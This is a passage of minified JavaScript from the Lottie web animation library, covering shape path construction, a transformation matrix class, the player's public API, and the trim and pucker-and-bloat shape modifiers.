y.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var h=this.p.v[0],S=this.p.v[1],P=this.s.v[0]/2,E=this.s.v[1]/2,w=this.d!==3,R=this.v;R.v[0][0]=h,R.v[0][1]=S-E,R.v[1][0]=w?h+P:h-P,R.v[1][1]=S,R.v[2][0]=h,R.v[2][1]=S+E,R.v[3][0]=w?h-P:h+P,R.v[3][1]=S,R.i[0][0]=w?h-P*c:h+P*c,R.i[0][1]=S-E,R.i[1][0]=w?h+P:h-P,R.i[1][1]=S-E*c,R.i[2][0]=w?h+P*c:h-P*c,R.i[2][1]=S+E,R.i[3][0]=w?h-P:h+P,R.i[3][1]=S+E*c,R.o[0][0]=w?h+P*c:h-P*c,R.o[0][1]=S-E,R.o[1][0]=w?h+P:h-P,R.o[1][1]=S+E*c,R.o[2][0]=w?h-P*c:h+P*c,R.o[2][1]=S+E,R.o[3][0]=w?h-P:h+P,R.o[3][1]=S-E*c}},extendPrototype([DynamicPropertyContainer],y),y}(),v=function(){function c(y,g){this.v=shapePool.newElement(),this.v.setPathData(!0,0),this.elem=y,this.comp=y.comp,this.data=g,this.frameId=-1,this.d=g.d,this.initDynamicPropertyContainer(y),g.sy===1?(this.ir=PropertyFactory.getProp(y,g.ir,0,0,this),this.is=PropertyFactory.getProp(y,g.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(y,g.pt,0,0,this),this.p=PropertyFactory.getProp(y,g.p,1,0,this),this.r=PropertyFactory.getProp(y,g.r,0,degToRads,this),this.or=PropertyFactory.getProp(y,g.or,0,0,this),this.os=PropertyFactory.getProp(y,g.os,0,.01,this),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return c.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var g=Math.floor(this.pt.v)*2,h=Math.PI*2/g,S=!0,P=this.or.v,E=this.ir.v,w=this.os.v,R=this.is.v,H=2*Math.PI*P/(g*2),B=2*Math.PI*E/(g*2),N,O,L,M,A=-Math.PI/2;A+=this.r.v;var F=this.data.d===3?-1:1;for(this.v._length=0,N=0;N<g;N+=1){O=S?P:E,L=S?w:R,M=S?H:B;var T=O*Math.cos(A),k=O*Math.sin(A),V=T===0&&k===0?0:k/Math.sqrt(T*T+k*k),D=T===0&&k===0?0:-T/Math.sqrt(T*T+k*k);T+=+this.p.v[0],k+=+this.p.v[1],this.v.setTripleAt(T,k,T-V*M*L*F,k-D*M*L*F,T+V*M*L*F,k+D*M*L*F,N,!0),S=!S,A+=h*F}},convertPolygonToPath:function(){var g=Math.floor(this.pt.v),h=Math.PI*2/g,S=this.or.v,P=this.os.v,E=2*Math.PI*S/(g*4),w,R=-Math.PI*.5,H=this.data.d===3?-1:1;for(R+=this.r.v,this.v._length=0,w=0;w<g;w+=1){var B=S*Math.cos(R),N=S*Math.sin(R),O=B===0&&N===0?0:N/Math.sqrt(B*B+N*N),L=B===0&&N===0?0:-B/Math.sqrt(B*B+N*N);B+=+this.p.v[0],N+=+this.p.v[1],this.v.setTripleAt(B,N,B-O*E*P*H,N-L*E*P*H,B+O*E*P*H,N+L*E*P*H,w,!0),R+=h*H}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],c),c}(),d=function(){function c(y,g){this.v=shapePool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=y,this.comp=y.comp,this.frameId=-1,this.d=g.d,this.initDynamicPropertyContainer(y),this.p=PropertyFactory.getProp(y,g.p,1,0,this),this.s=PropertyFactory.getProp(y,g.s,1,0,this),this.r=PropertyFactory.getProp(y,g.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return c.prototype={convertRectToPath:function(){var g=this.p.v[0],h=this.p.v[1],S=this.s.v[0]/2,P=this.s.v[1]/2,E=bmMin(S,P,this.r.v),w=E*(1-roundCorner);this.v._length=0,this.d===2||this.d===1?(this.v.setTripleAt(g+S,h-P+E,g+S,h-P+E,g+S,h-P+w,0,!0),this.v.setTripleAt(g+S,h+P-E,g+S,h+P-w,g+S,h+P-E,1,!0),E!==0?(this.v.setTripleAt(g+S-E,h+P,g+S-E,h+P,g+S-w,h+P,2,!0),this.v.setTripleAt(g-S+E,h+P,g-S+w,h+P,g-S+E,h+P,3,!0),this.v.setTripleAt(g-S,h+P-E,g-S,h+P-E,g-S,h+P-w,4,!0),this.v.setTripleAt(g-S,h-P+E,g-S,h-P+w,g-S,h-P+E,5,!0),this.v.setTripleAt(g-S+E,h-P,g-S+E,h-P,g-S+w,h-P,6,!0),this.v.setTripleAt(g+S-E,h-P,g+S-w,h-P,g+S-E,h-P,7,!0)):(this.v.setTripleAt(g-S,h+P,g-S+w,h+P,g-S,h+P,2),this.v.setTripleAt(g-S,h-P,g-S,h-P+w,g-S,h-P,3))):(this.v.setTripleAt(g+S,h-P+E,g+S,h-P+w,g+S,h-P+E,0,!0),E!==0?(this.v.setTripleAt(g+S-E,h-P,g+S-E,h-P,g+S-w,h-P,1,!0),this.v.setTripleAt(g-S+E,h-P,g-S+w,h-P,g-S+E,h-P,2,!0),this.v.setTripleAt(g-S,h-P+E,g-S,h-P+E,g-S,h-P+w,3,!0),this.v.setTripleAt(g-S,h+P-E,g-S,h+P-w,g-S,h+P-E,4,!0),this.v.setTripleAt(g-S+E,h+P,g-S+E,h+P,g-S+w,h+P,5,!0),this.v.setTripleAt(g+S-E,h+P,g+S-w,h+P,g+S-E,h+P,6,!0),this.v.setTripleAt(g+S,h+P-E,g+S,h+P-E,g+S,h+P-w,7,!0)):(this.v.setTripleAt(g-S,h-P,g-S+w,h-P,g-S,h-P,1,!0),this.v.setTripleAt(g-S,h+P,g-S,h+P-w,g-S,h+P,2,!0),this.v.setTripleAt(g+S,h+P,g+S-w,h+P,g+S,h+P,3,!0)))},getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:n},extendPrototype([DynamicPropertyContainer],c),c}();function m(c,y,g){var h;if(g===3||g===4){var S=g===3?y.pt:y.ks,P=S.k;P.length?h=new l(c,y,g):h=new s(c,y,g)}else g===5?h=new d(c,y):g===6?h=new p(c,y):g===7&&(h=new v(c,y));return h.k&&c.addDynamicProperty(h),h}function _(){return s}function x(){return l}var C={};return C.getShapeProp=m,C.getConstructorFunction=_,C.getKeyframedConstructorFunction=x,C}();var Matrix=function(){var e=Math.cos,t=Math.sin,r=Math.tan,n=Math.round;function i(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function o(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(T,-k,0,0,k,T,0,0,0,0,1,0,0,0,0,1)}function a(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(1,0,0,0,0,T,-k,0,0,k,T,0,0,0,0,1)}function s(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(T,0,k,0,0,1,0,0,-k,0,T,0,0,0,0,1)}function u(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(T,-k,0,0,k,T,0,0,0,0,1,0,0,0,0,1)}function l(F,T){return this._t(1,T,F,1,0,0)}function p(F,T){return this.shear(r(F),r(T))}function v(F,T){var k=e(T),V=t(T);return this._t(k,V,0,0,-V,k,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(F),1,0,0,0,0,1,0,0,0,0,1)._t(k,-V,0,0,V,k,0,0,0,0,1,0,0,0,0,1)}function d(F,T,k){return!k&&k!==0&&(k=1),F===1&&T===1&&k===1?this:this._t(F,0,0,0,0,T,0,0,0,0,k,0,0,0,0,1)}function m(F,T,k,V,D,$,K,G,W,j,U,Z,te,ee,oe,J){return this.props[0]=F,this.props[1]=T,this.props[2]=k,this.props[3]=V,this.props[4]=D,this.props[5]=$,this.props[6]=K,this.props[7]=G,this.props[8]=W,this.props[9]=j,this.props[10]=U,this.props[11]=Z,this.props[12]=te,this.props[13]=ee,this.props[14]=oe,this.props[15]=J,this}function _(F,T,k){return k=k||0,F!==0||T!==0||k!==0?this._t(1,0,0,0,0,1,0,0,0,0,1,0,F,T,k,1):this}function x(F,T,k,V,D,$,K,G,W,j,U,Z,te,ee,oe,J){var Q=this.props;if(F===1&&T===0&&k===0&&V===0&&D===0&&$===1&&K===0&&G===0&&W===0&&j===0&&U===1&&Z===0)return Q[12]=Q[12]*F+Q[15]*te,Q[13]=Q[13]*$+Q[15]*ee,Q[14]=Q[14]*U+Q[15]*oe,Q[15]*=J,this._identityCalculated=!1,this;var pe=Q[0],Me=Q[1],Ue=Q[2],Ge=Q[3],He=Q[4],je=Q[5],se=Q[6],Be=Q[7],ft=Q[8],ut=Q[9],Ke=Q[10],ct=Q[11],Ye=Q[12],gt=Q[13],Gt=Q[14],jt=Q[15];return Q[0]=pe*F+Me*D+Ue*W+Ge*te,Q[1]=pe*T+Me*$+Ue*j+Ge*ee,Q[2]=pe*k+Me*K+Ue*U+Ge*oe,Q[3]=pe*V+Me*G+Ue*Z+Ge*J,Q[4]=He*F+je*D+se*W+Be*te,Q[5]=He*T+je*$+se*j+Be*ee,Q[6]=He*k+je*K+se*U+Be*oe,Q[7]=He*V+je*G+se*Z+Be*J,Q[8]=ft*F+ut*D+Ke*W+ct*te,Q[9]=ft*T+ut*$+Ke*j+ct*ee,Q[10]=ft*k+ut*K+Ke*U+ct*oe,Q[11]=ft*V+ut*G+Ke*Z+ct*J,Q[12]=Ye*F+gt*D+Gt*W+jt*te,Q[13]=Ye*T+gt*$+Gt*j+jt*ee,Q[14]=Ye*k+gt*K+Gt*U+jt*oe,Q[15]=Ye*V+gt*G+Gt*Z+jt*J,this._identityCalculated=!1,this}function C(){return this._identityCalculated||(this._identity=!(this.props[0]!==1||this.props[1]!==0||this.props[2]!==0||this.props[3]!==0||this.props[4]!==0||this.props[5]!==1||this.props[6]!==0||this.props[7]!==0||this.props[8]!==0||this.props[9]!==0||this.props[10]!==1||this.props[11]!==0||this.props[12]!==0||this.props[13]!==0||this.props[14]!==0||this.props[15]!==1),this._identityCalculated=!0),this._identity}function c(F){for(var T=0;T<16;){if(F.props[T]!==this.props[T])return!1;T+=1}return!0}function y(F){var T;for(T=0;T<16;T+=1)F.props[T]=this.props[T];return F}function g(F){var T;for(T=0;T<16;T+=1)this.props[T]=F[T]}function h(F,T,k){return{x:F*this.props[0]+T*this.props[4]+k*this.props[8]+this.props[12],y:F*this.props[1]+T*this.props[5]+k*this.props[9]+this.props[13],z:F*this.props[2]+T*this.props[6]+k*this.props[10]+this.props[14]}}function S(F,T,k){return F*this.props[0]+T*this.props[4]+k*this.props[8]+this.props[12]}function P(F,T,k){return F*this.props[1]+T*this.props[5]+k*this.props[9]+this.props[13]}function E(F,T,k){return F*this.props[2]+T*this.props[6]+k*this.props[10]+this.props[14]}function w(){var F=this.props[0]*this.props[5]-this.props[1]*this.props[4],T=this.props[5]/F,k=-this.props[1]/F,V=-this.props[4]/F,D=this.props[0]/F,$=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/F,K=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/F,G=new Matrix;return G.props[0]=T,G.props[1]=k,G.props[4]=V,G.props[5]=D,G.props[12]=$,G.props[13]=K,G}function R(F){var T=this.getInverseMatrix();return T.applyToPointArray(F[0],F[1],F[2]||0)}function H(F){var T,k=F.length,V=[];for(T=0;T<k;T+=1)V[T]=R(F[T]);return V}function B(F,T,k){var V=createTypedArray("float32",6);if(this.isIdentity())V[0]=F[0],V[1]=F[1],V[2]=T[0],V[3]=T[1],V[4]=k[0],V[5]=k[1];else{var D=this.props[0],$=this.props[1],K=this.props[4],G=this.props[5],W=this.props[12],j=this.props[13];V[0]=F[0]*D+F[1]*K+W,V[1]=F[0]*$+F[1]*G+j,V[2]=T[0]*D+T[1]*K+W,V[3]=T[0]*$+T[1]*G+j,V[4]=k[0]*D+k[1]*K+W,V[5]=k[0]*$+k[1]*G+j}return V}function N(F,T,k){var V;return this.isIdentity()?V=[F,T,k]:V=[F*this.props[0]+T*this.props[4]+k*this.props[8]+this.props[12],F*this.props[1]+T*this.props[5]+k*this.props[9]+this.props[13],F*this.props[2]+T*this.props[6]+k*this.props[10]+this.props[14]],V}function O(F,T){if(this.isIdentity())return F+","+T;var k=this.props;return Math.round((F*k[0]+T*k[4]+k[12])*100)/100+","+Math.round((F*k[1]+T*k[5]+k[13])*100)/100}function L(){for(var F=0,T=this.props,k="matrix3d(",V=1e4;F<16;)k+=n(T[F]*V)/V,k+=F===15?")":",",F+=1;return k}function M(F){var T=1e4;return F<1e-6&&F>0||F>-1e-6&&F<0?n(F*T)/T:F}function A(){var F=this.props,T=M(F[0]),k=M(F[1]),V=M(F[4]),D=M(F[5]),$=M(F[12]),K=M(F[13]);return"matrix("+T+","+k+","+V+","+D+","+$+","+K+")"}return function(){this.reset=i,this.rotate=o,this.rotateX=a,this.rotateY=s,this.rotateZ=u,this.skew=p,this.skewFromAxis=v,this.shear=l,this.scale=d,this.setTransform=m,this.translate=_,this.transform=x,this.applyToPoint=h,this.applyToX=S,this.applyToY=P,this.applyToZ=E,this.applyToPointArray=N,this.applyToTriplePoints=B,this.applyToPointStringified=O,this.toCSS=L,this.to2dCSS=A,this.clone=y,this.cloneFromProps=g,this.equals=c,this.inversePoints=H,this.inversePoint=R,this.getInverseMatrix=w,this._t=this.transform,this.isIdentity=C,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();function _typeof$3(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$3=function(r){return typeof r}:_typeof$3=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$3(e)}var lottie={},standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";function setLocation(e){setLocationHref(e)}function searchAnimations(){standalone===!0?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(e){setSubframeEnabled(e)}function setPrefix(e){setIdPrefix(e)}function loadAnimation(e){return standalone===!0&&(e.animationData=JSON.parse(animationData)),animationManager.loadAnimation(e)}function setQuality(e){if(typeof e=="string")switch(e){case"high":setDefaultCurveSegments(200);break;default:case"medium":setDefaultCurveSegments(50);break;case"low":setDefaultCurveSegments(10);break}else!isNaN(e)&&e>1&&setDefaultCurveSegments(e);getDefaultCurveSegments()>=50?roundValues(!1):roundValues(!0)}function inBrowser(){return typeof navigator<"u"}function installPlugin(e,t){e==="expressions"&&setExpressionsPlugin(t)}function getFactory(e){switch(e){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix;default:return null}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocation,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.setVolume=animationManager.setVolume,lottie.mute=animationManager.mute,lottie.unmute=animationManager.unmute,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.useWebWorker=setWebWorker,lottie.setIDPrefix=setPrefix,lottie.__getFactory=getFactory,lottie.version="5.10.2";function checkReady(){document.readyState==="complete"&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(e){for(var t=queryString.split("&"),r=0;r<t.length;r+=1){var n=t[r].split("=");if(decodeURIComponent(n[0])==e)return decodeURIComponent(n[1])}return null}var queryString="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""};queryString=myScript.src?myScript.src.replace(/^[^\?]+\??/,""):"",renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);try{!((typeof exports>"u"?"undefined":_typeof$3(exports))==="object"&&typeof module<"u")&&!(typeof define=="function"&&define.amd)&&(window.bodymovin=lottie)}catch(e){}var ShapeModifiers=function(){var e={},t={};e.registerModifier=r,e.getModifier=n;function r(i,o){t[i]||(t[i]=o)}function n(i,o,a){return new t[i](o,a)}return e}();function ShapeModifier(){}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(e){if(!this.closed){e.sh.container.addDynamicProperty(e.sh);var t={shape:e.sh,data:e,localShapeCollection:shapeCollectionPool.newShapeCollection()};this.shapes.push(t),this.addShapeToModifier(t),this._isAnimated&&e.setAsAnimated()}},ShapeModifier.prototype.init=function(e,t){this.shapes=[],this.elem=e,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier);function TrimModifier(){}extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(e,t){this.s=PropertyFactory.getProp(e,t.s,0,.01,this),this.e=PropertyFactory.getProp(e,t.e,0,.01,this),this.o=PropertyFactory.getProp(e,t.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=t.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(e){e.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(e,t,r,n,i){var o=[];t<=1?o.push({s:e,e:t}):e>=1?o.push({s:e-1,e:t-1}):(o.push({s:e,e:1}),o.push({s:0,e:t-1}));var a=[],s,u=o.length,l;for(s=0;s<u;s+=1)if(l=o[s],!(l.e*i<n||l.s*i>n+r)){var p,v;l.s*i<=n?p=0:p=(l.s*i-n)/r,l.e*i>=n+r?v=1:v=(l.e*i-n)/r,a.push([p,v])}return a.length||a.push([0,0]),a},TrimModifier.prototype.releasePathsData=function(e){var t,r=e.length;for(t=0;t<r;t+=1)segmentsLengthPool.release(e[t]);return e.length=0,e},TrimModifier.prototype.processShapes=function(e){var t,r;if(this._mdf||e){var n=this.o.v%360/360;if(n<0&&(n+=1),this.s.v>1?t=1+n:this.s.v<0?t=0+n:t=this.s.v+n,this.e.v>1?r=1+n:this.e.v<0?r=0+n:r=this.e.v+n,t>r){var i=t;t=r,r=i}t=Math.round(t*1e4)*1e-4,r=Math.round(r*1e4)*1e-4,this.sValue=t,this.eValue=r}else t=this.sValue,r=this.eValue;var o,a,s=this.shapes.length,u,l,p,v,d,m=0;if(r===t)for(a=0;a<s;a+=1)this.shapes[a].localShapeCollection.releaseShapes(),this.shapes[a].shape._mdf=!0,this.shapes[a].shape.paths=this.shapes[a].localShapeCollection,this._mdf&&(this.shapes[a].pathsData.length=0);else if(r===1&&t===0||r===0&&t===1){if(this._mdf)for(a=0;a<s;a+=1)this.shapes[a].pathsData.length=0,this.shapes[a].shape._mdf=!0}else{var _=[],x,C;for(a=0;a<s;a+=1)if(x=this.shapes[a],!x.shape._mdf&&!this._mdf&&!e&&this.m!==2)x.shape.paths=x.localShapeCollection;else{if(o=x.shape.paths,l=o._length,d=0,!x.shape._mdf&&x.pathsData.length)d=x.totalShapeLength;else{for(p=this.releasePathsData(x.pathsData),u=0;u<l;u+=1)v=bez.getSegmentsLength(o.shapes[u]),p.push(v),d+=v.totalLength;x.totalShapeLength=d,x.pathsData=p}m+=d,x.shape._mdf=!0}var c=t,y=r,g=0,h;for(a=s-1;a>=0;a-=1)if(x=this.shapes[a],x.shape._mdf){for(C=x.localShapeCollection,C.releaseShapes(),this.m===2&&s>1?(h=this.calculateShapeEdges(t,r,x.totalShapeLength,g,m),g+=x.totalShapeLength):h=[[c,y]],l=h.length,u=0;u<l;u+=1){c=h[u][0],y=h[u][1],_.length=0,y<=1?_.push({s:x.totalShapeLength*c,e:x.totalShapeLength*y}):c>=1?_.push({s:x.totalShapeLength*(c-1),e:x.totalShapeLength*(y-1)}):(_.push({s:x.totalShapeLength*c,e:x.totalShapeLength}),_.push({s:0,e:x.totalShapeLength*(y-1)}));var S=this.addShapes(x,_[0]);if(_[0].s!==_[0].e){if(_.length>1){var P=x.shape.paths.shapes[x.shape.paths._length-1];if(P.c){var E=S.pop();this.addPaths(S,C),S=this.addShapes(x,_[1],E)}else this.addPaths(S,C),S=this.addShapes(x,_[1])}this.addPaths(S,C)}}x.shape.paths=C}}},TrimModifier.prototype.addPaths=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t.addShape(e[r])},TrimModifier.prototype.addSegment=function(e,t,r,n,i,o,a){i.setXYAt(t[0],t[1],"o",o),i.setXYAt(r[0],r[1],"i",o+1),a&&i.setXYAt(e[0],e[1],"v",o),i.setXYAt(n[0],n[1],"v",o+1)},TrimModifier.prototype.addSegmentFromArray=function(e,t,r,n){t.setXYAt(e[1],e[5],"o",r),t.setXYAt(e[2],e[6],"i",r+1),n&&t.setXYAt(e[0],e[4],"v",r),t.setXYAt(e[3],e[7],"v",r+1)},TrimModifier.prototype.addShapes=function(e,t,r){var n=e.pathsData,i=e.shape.paths.shapes,o,a=e.shape.paths._length,s,u,l=0,p,v,d,m,_=[],x,C=!0;for(r?(v=r._length,x=r._length):(r=shapePool.newElement(),v=0,x=0),_.push(r),o=0;o<a;o+=1){for(d=n[o].lengths,r.c=i[o].c,u=i[o].c?d.length:d.length+1,s=1;s<u;s+=1)if(p=d[s-1],l+p.addedLength<t.s)l+=p.addedLength,r.c=!1;else if(l>t.e){r.c=!1;break}else t.s<=l&&t.e>=l+p.addedLength?(this.addSegment(i[o].v[s-1],i[o].o[s-1],i[o].i[s],i[o].v[s],r,v,C),C=!1):(m=bez.getNewSegment(i[o].v[s-1],i[o].v[s],i[o].o[s-1],i[o].i[s],(t.s-l)/p.addedLength,(t.e-l)/p.addedLength,d[s-1]),this.addSegmentFromArray(m,r,v,C),C=!1,r.c=!1),l+=p.addedLength,v+=1;if(i[o].c&&d.length){if(p=d[s-1],l<=t.e){var c=d[s-1].addedLength;t.s<=l&&t.e>=l+c?(this.addSegment(i[o].v[s-1],i[o].o[s-1],i[o].i[0],i[o].v[0],r,v,C),C=!1):(m=bez.getNewSegment(i[o].v[s-1],i[o].v[0],i[o].o[s-1],i[o].i[0],(t.s-l)/c,(t.e-l)/c,d[s-1]),this.addSegmentFromArray(m,r,v,C),C=!1,r.c=!1)}else r.c=!1;l+=p.addedLength,v+=1}if(r._length&&(r.setXYAt(r.v[x][0],r.v[x][1],"i",x),r.setXYAt(r.v[r._length-1][0],r.v[r._length-1][1],"o",r._length-1)),l>t.e)break;o<a-1&&(r=shapePool.newElement(),C=!0,_.push(r),v=0)}return _};function PuckerAndBloatModifier(){}extendPrototype([ShapeModifier],PuckerAndBloatModifier),PuckerAndBloatModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this._isAnimated=!!this.amount.effectsSequence.length},PuckerAndBloatModifier.prototype.processPath=function(e,t){var r=t/100,n=[0,0],i=e._length,o=0;for(o=0;o<i;o+=1)n[0]+=e.v[o][0],n[1]+=e.v[o][1];n[0]/=i,n[1]/=i;var a=shapePool.newElement();a.c=e.c;var s,u,l,p,v,d;for(o=0;o<i;o+=1)s=e.v[o][0]+(n[0]-e.v[o][0])*r,u=e.v[o][1]+(n[1]-e.v[o][1])*r,l=e.o[o][0]+(n[0]-e.o[o][0])*-r,p=e.o[o][1]+(n[1]-e.o[o][1])*-r,v=e.i[o][0]+(n[0]-e.i[o][0])*-r,d=e.i[o][1]+(n[1]-e.i[o][1])*-r,a.setTripleAt(s,u,l,p,v,d,o);return a},PuckerAndBloatModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.amount.v;if(a!==0){var s,u;for(r=0;r<n;r+=1){if(s=this.shapes[r],u=s.localShapeCollection,!(!s.shape._mdf&&!this._mdf&&!e))for(u.releaseShapes(),s.shape._mdf=!0,t=s.shape.paths.shapes,o=s.shape.paths._length,i=0;i<o;i+=1)u.addShape(this.processPath(t[i],a));s.shape.paths=s.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};var TransformPropertyFactory=function(){var e=[0,0];function t(u){var l=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||l,this.a&&u.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&u.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&u.skewFromAxis(-this.sk.v,this.sa.v),this.r?u.rotate(-this.r.v):u.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?u.translate(this.px.v,this.py.v,-this.pz.v):u.translate(this.px.v,this.py.v,0):u.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}function r(u){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||u){var l;if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var p,v;if(l=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(p=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/l,0),v=this.p.getValueAtTime(this.p.keyframes[0].t/l,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(p=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/l,0),v=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/l,0)):(p=this.p.pv,v=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/l,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){p=[],v=[];var d=this.px,m=this.py;d._caching.lastFrame+d.offsetTime<=d.keyframes[0].t?(p[0]=d.getValueAtTime((d.keyframes[0].t+.01)/l,0),p[1]=m.getValueAtTime((m.keyframes[0].t+.01)/l,0),v[0]=d.getValueAtTime(d.keyframes[0].t/l,0),v[1]=m.getValueAtTime(m.keyframes[0].t/l,0)):d._caching.lastFrame+d.offsetTime>=d.keyframes[d.keyframes.length-1].t?(p[0]=d.getValueAtTime(d.keyframes[d.keyframes.length-1].t/l,0),p[1]=m.getValueAtTime(m.keyframes[m.keyframes.length-1].t/l,0),v[0]=d.getValueAtTime((d.keyframes[d.keyframes.length-1].t-.01)/l,0),v[1]=m.getValueAtTime((m.keyframes[m.keyframes.length-1].t-.01)/l,0)):(p=[d.pv,m.pv],v[0]=d.getValueAtTime((d._caching.lastFrame+d.offsetTime-.01)/l,d.offsetTime),v[1]=m.getValueAtTime((m._caching.lastFrame+m.offsetTime-.01)/l,m.offsetTime))}else v=e,p=v;this.v.rotate(-Math.atan2(p[1]-v[1],p[0]-v[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}}function n(){if(!this.a.k)this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1;else return;if(!this.s.effectsSequence.length)this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2;else return;if(this.sk)if(!this.sk.effectsSequence.length&&!this.sa.effectsSequence.length)this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3;else 